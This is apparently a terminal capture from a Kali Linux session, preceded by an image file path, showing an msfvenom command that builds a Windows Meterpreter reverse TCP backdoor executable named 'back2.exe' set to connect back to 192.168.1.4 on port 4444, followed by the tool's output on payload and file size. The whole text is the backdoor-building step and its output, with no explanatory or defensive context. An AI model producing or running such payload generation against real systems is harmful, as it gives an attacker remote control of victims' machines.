 └─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -f exe > back2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Downloads]
└─$